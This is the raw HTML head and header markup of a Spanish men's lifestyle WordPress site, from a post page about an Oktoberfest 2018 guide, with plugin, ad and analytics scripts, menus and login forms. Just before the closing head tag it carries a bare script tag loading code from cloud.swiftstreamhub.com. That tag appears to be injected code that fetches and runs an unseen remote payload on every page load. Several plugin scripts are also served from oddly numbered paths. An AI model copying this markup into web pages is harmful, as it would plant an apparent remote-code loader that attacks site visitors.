<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/796960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=796960' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":796960};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 796960, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="415270b030";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/",
                    "name": "Guía definitiva para disfrutar del Oktoberfest 2018"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-796960 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js guia-definitiva-oktoberfest-2018 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
